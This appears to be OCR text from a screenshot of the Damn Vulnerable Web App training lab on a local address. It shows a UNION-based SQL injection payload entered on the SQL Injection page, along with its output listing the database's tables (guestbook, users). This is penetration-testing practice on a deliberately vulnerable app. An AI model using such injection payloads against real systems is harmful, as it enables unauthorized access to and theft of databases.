 Apps Places Dec 17 13:06 9% 65% 0.2 kB 0.8 kB 79%
Damn Vulnerable Web App
Not secure 192.168.0.104/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2Ctable_name+FROM+information_schema....
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,table_name FROM information_schema.tables WHERE table_schema=database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,table_name FROM information_schema.tables WHERE table_schema=database()#
First name:
Surname: guestbook
ID: 1' UNION SELECT NULL,table_name FROM information_schema.tables WHERE table_schema=database()#
First name:
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin